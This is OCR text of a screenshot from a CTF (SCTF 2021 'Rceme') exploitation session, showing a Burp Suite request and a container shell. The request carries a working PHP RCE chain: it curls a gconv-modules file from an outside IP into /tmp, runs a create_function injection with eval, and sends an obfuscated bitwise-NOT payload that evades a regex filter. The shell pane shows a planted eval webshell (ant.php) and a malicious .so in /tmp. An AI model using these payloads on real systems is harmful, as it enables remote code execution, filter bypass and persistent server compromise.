 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9 -
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Log
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /?a=
$url="http://101.43.35.153/gconv-modules";$ch=curl_init();curl_setopt($ch,CURLO
PT_URL,$url);curl_setopt($ch,CURLOPT_RETURNTRANSFER,1);curl_setopt($ch,CURLOPT_
HEADER,0);$output=curl_exec($ch);$a=new+SplFileObject("/tmp/gconv-modules","w")
;$a->fwrite($output); HTTP/1.1
2 Host: localhost:18080
3 Connection: close
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 175
6 rxxx: a:3:{i:0;s:15:"create_function";i:1;s:0:"";i:2;s:27:"echo
123;}eval($_GET[a]);/*";}
7
8 cmd=
[~%9c%9e%93%93%a0%8a%8c%9a%8d%a0%99%8a%91%9c][!%FF](...[~%8a%91%8c%9a%8d%96%9e%
93%96%85%9a][!%FF]([~%9a%91%9b][!%FF]([~%98%9a%8b%9e%93%93%97%9a%9e%9b%9a%8d%8c
][!%FF]())));
Response
Pretty Raw Hex
1 HTTP/1.1 200 O
2 Date: Mon, 03
3 Server: Apache
4 X-Powered-By:
5 Content-Length
6 Connection: cl
7 Content-Type:
8
9
docker exec -it 22a37351feac05b07ee1139a3e9420ecaf546f37a87fa9e6b417cb4d6da5d537
@eval($_REQUEST['ant']);
show_source(__FILE__);
?># ls
ant.php index.php
# cat index.php
<?php
if(isset($_POST['cmd'])){
$code = $_POST['cmd'];
if(preg_match('/[A-Za-z0-9]|\'|"|`|\ |,|-|\+|=|\/|\\|<|>|\$|\?|\^|&
die('<script>alert(\'Try harder!\');history.back()</script>');
}else if(';' === preg_replace('/[^\s\(\)]+?\((?R)?\)/', '', $code))
@eval($code);
die();
}
} else {
highlight_file(__FILE__);
var_dump(ini_get("disable_functions"));
}
?> # ls
ant.php index.php
# ls
ant.php index.php
# ls /tmp
aaa.so
# ls
ant.php index.php
# ls /tmp
aaa.so gconv-modules
#
? Search... 0 matches
? Search... 0 matches
Done
D:\Document\a复盘\sctf2021\Rceme>
T 2021122621.md - Typora